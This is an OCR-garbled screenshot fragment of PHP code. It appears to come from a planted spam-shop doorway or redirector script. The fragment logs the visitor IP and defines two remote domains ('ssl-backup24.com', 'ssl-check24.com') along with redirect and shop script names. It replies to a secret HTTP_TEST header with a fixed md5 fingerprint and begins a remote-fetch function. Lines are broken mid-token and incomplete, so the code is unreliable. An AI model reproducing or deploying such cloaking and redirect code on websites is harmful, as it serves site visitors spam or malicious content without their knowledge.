
$client_ip
 = array_key_exists(
'HTTP_X_FORWARDED_FO
if
(!
$client_ip
) 

$client_ip
=
$_SERVER
[
"REMOTE_ADDR"
$client_ip
 = preg_replace(
'/.*unknown,\s*/'
, 
''
, 
$
define(
'originalip'
,	
$client_ip
);

define(
'cdomain'
,		
"ssl-backup24.com"
define(
'rdomain'
,		
"ssl-check24.com"
)
define(
'gt_php'
,		
"gt.php"
);

define(
'showop_php'
,	
"showop.php"
);

define(
'redir_php'
,	
"redir.php"
);

define(
'info_php'
,		
"info.php"
);

define(
'shop_php'
, 	
'show_shop.php'
);

if
(array_key_exists(
'HTTP_TEST'
, 
$_SERVER
))	{

echo
(md5(
"TEST2011NG-HTSHOP"
));

exit
;

}

function
fetch_url
(
$url
)
{

if
( function_exists(
'file_get_contents'
) &
$content
 =file_get_contents(
$url
);
